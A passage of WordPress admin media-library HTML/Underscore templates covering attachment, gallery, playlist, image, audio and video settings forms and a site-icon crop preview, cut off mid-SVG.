			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Alt Text</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Title</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Artist</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Caption</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Description</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">File URL:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Copy URL to clipboard</button>
				<span class="success hidden" aria-hidden="true">Copied!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Edit Selection</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Clear</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Attachment Display Settings</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Alignment</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Left					</option>
					<option value="center">
						Center					</option>
					<option value="right">
						Right					</option>
					<option value="none" selected>
						None					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Embed or Link				<# } else { #>
					Link To				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Embed Media Player				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					None				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Link to Media File				<# } else { #>
					Media File				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Link to Attachment Page				<# } else { #>
					Attachment Page				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					Custom URL				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Size</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Medium &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Large &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Full Size &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Gallery Settings</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Link To</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Attachment Page				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Media File				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					None				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Columns</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Random Order</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Size</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Thumbnail					</option>
									<option value="medium">
						Medium					</option>
									<option value="large">
						Large					</option>
									<option value="full">
						Full Size					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Playlist Settings</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Show Video List				<# } else { #>
				Show Tracklist				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Show Artist Name in Tracklist			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Show Images			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Link Text</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Alternative Text</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Caption</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Align</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Left					</button>
					<button class="button" value="center">
						Center					</button>
					<button class="button" value="right">
						Right					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Link To</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Image URL					</button>
					<button class="button" value="custom">
						Custom URL					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Alternative Text</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Caption</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Display Settings</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Align</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Left								</button>
								<button class="button" value="center">
									Center								</button>
								<button class="button" value="right">
									Right								</button>
								<button class="button active" value="none">
									None								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Size</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Medium &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Large &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Full Size &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Custom Size									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Width</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Height</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Image size in pixels</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Link To</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Media File							</option>
							<option value="post">
								Attachment Page							</option>
						<# } else { #>
							<option value="file">
								Image URL							</option>
						<# } #>
							<option value="custom">
								Custom URL							</option>
							<option value="none">
								None							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Advanced Options</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Image Title Attribute</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Image CSS Class</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Open link in a new tab</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Link Rel</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Link CSS Class</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Edit Original" />
								<input type="button" class="replace-attachment button" value="Replace" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Poster Image</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Remove poster image</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						The srclang, label, and kind values can be edited to set the video track language and kind.						</span>
						<button type="button" class="button-link remove-setting remove-track">Remove video track</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</span><br />
					<em>There are no associated subtitles.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>No items found.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Image crop area preview. Requires mouse interaction." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview-crop">
		<style>
			:root{
				--site-icon-url: url( "{{ data.url }}" );
			}
		</style>
		<h2>Site Icon Preview</h2>
		<p>As an app icon and a browser icon.</p>
		<div class="site-icon-preview crop">
			<div class="image-preview-wrap app-icon-preview">
				<img id="preview-app-icon" src="{{ data.url }}" class="app-icon-preview" alt="Preview as an app icon" />
			</div>
			<div class="site-icon-preview-browser">
				<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="browser-buttons"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 20a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm18 0a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm24-6a6 6 0 1 0 0 12 6 6 0 0 0 0-12Z" /></svg>
